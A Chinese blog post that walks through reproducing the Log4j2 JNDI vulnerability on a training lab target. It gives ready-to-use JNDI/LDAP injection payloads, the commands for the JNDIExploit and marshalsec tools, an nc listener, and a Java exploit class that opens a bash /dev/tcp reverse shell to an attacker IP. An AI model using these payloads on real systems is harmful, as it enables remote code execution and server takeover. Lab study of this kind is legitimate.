一、前言

学习log4j2漏洞,把遇到的问题做一个记录,方便学习交流,学习过程中参考了其他人的博客,靶场来自于掌控安全的靶场环境,地址如下:

二、先在dnslog平台测试了一下,存在log4j2漏洞回显,命令:${jndi:ldap://dnslog地址},ldap是一个协议访问,具体可以百度。

三、需要用到的工具 JNDIExploit-1.2-SNAPSHOT.jar,可以直接在GitHub上面搜索下载。

四、在 jar包目录下面运行程序java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 公网ip,运行命令后开启了ldap服务并且监听1389端口

五、在靶场注入点使用命令 ${jndi:ldap://vps的IP:1389/Basic/Command/whoami},点击登录



六、登陆后得到回显,证明漏洞存在,然后重新构造payload:${jndi:ldap://vps的IP:1389/Basic/ReverseShell/vps的IP/6666},在靶场注入框输入。这个payload意思是靶场服务器访问我们公网IP的1389端口,ReverseShell(反弹shell)是payload,我猜应该是前面我们用到的jndi.jar包里已经写好的shell代码包,反弹到公网IP的6666端口。所以这里我们的公网服务器需要开启6666端口和1389端口,并且要提前开启6666端口的监听,代码是nc -lnvp 6666

七、重新注入代码后,我们的1389监听端口收到请求信息,6666端口已经连接shell

成功拿到shell权限

八、问题总结

本文参考了这个博主的文章:掌控者-封神台-Apache Log4j任意代码执行复现_旧目难忘的博客-CSDN博客_任意代码执行复现

这一步之前我遇到的问题是关闭了1389端口ldap服务后再开启的6666监听端口,结果注入之后发现6666端口监听没有反应,以为这个方法不行。然后参考学习了另一个博主的文章,Apache Log4j2 RCE漏洞利用反弹shell合集_山山而川'的博客-CSDN博客_rce反弹shell。

这里是用GitHub - RandomRobbieBF/marshalsec-jar: marshalsec-0.0.3-SNAPSHOT-all compiled on X64

另一个工具开启的ldap服务,开启命令:java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://公网ip的web地址/exp的文件名"(命令意思是使用这个工具包开启ldap服务,让ldap服务的1389端口代理到web地址并运行exp)。注:exp是编写代码后javac编译后的class文件,需要放置在公网web服务的根目录下,就像这样:

exp的代码如下(代码是搬运的,是第二个转载的博主的):

public class Exploit {

public Exploit(){

try{

// 要执行的命令

String[] commands = {"bash","-c","exec 5<>/dev/tcp/39.xx.xx.162/6666;cat <&5 | while read line; do $line 2>&5 >&5; done"};

Process pc = Runtime.getRuntime().exec(commands);

pc.waitFor();

} catch(Exception e){

e.printStackTrace();

}

}

public static void main(String[] argv) {

Exploit e = new Exploit();

}

}

通过编写exp放置在web服务下,让靶场服务器访问1389端口然后跳转至web页面运行exp,进而连接shell。有同学会有疑问,为什么不直接访问web页面运行exp而要中转一次呢?因为这里的log4j2漏洞是通过ldap协议访问实现的,所以这也是我们为什么要利用工具开启ldap服务的原因。

重点:

上面这个方法我试了之后发现1389端口有监听到,但是6666端口没有任何响应。然后又回过头看最开始的方法,结果发现前面失败是因为没有同时开启ldap服务和监听6666端口,导致6666端口无响应,然后重新试了一次,成功连接shell,实现服务器的任意命令执行。

九、学习总结

Apache Log4j2 是一款开源的 Java 日志记录工具,大量的业务框架都使用了该组件。如:Apache Struts2、Apache Solr、Apache Druid、Apache Flink等。此次漏洞是用于 Log4j2 提供的 lookup 功能造成的,该功能允许开发者通过一些协议去读取相应环境中的配置。但在实现的过程中,并未对输入进行严格的判断,从而造成漏洞的发生。

通过这次学习了解了ldap协议,以及对应的代码命令等,另外找工具能力还有待提高。小白初学,希望大佬看到不要见笑

1255

1255

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?